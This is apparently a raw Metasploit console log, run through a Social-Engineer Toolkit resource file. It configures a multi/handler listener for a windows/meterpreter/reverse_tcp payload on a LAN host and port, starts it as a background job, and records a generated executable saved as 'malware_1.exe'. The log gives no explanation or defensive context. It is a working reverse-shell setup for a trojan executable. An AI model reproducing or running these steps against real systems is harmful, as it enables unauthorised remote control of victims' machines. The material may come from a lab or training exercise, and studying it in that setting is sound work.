 =[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: When in a module, use back to go back to the top level prompt
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.91.129
LHOST => 192.168.91.129
resource (/root/.set/meta_config)> set LPORT 4747
LPORT => 4747
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
Saved as: /home/kali/malware_1.exe
[*] Started reverse TCP handler on 192.168.91.129:4747
msf5 exploit(multi/handler) >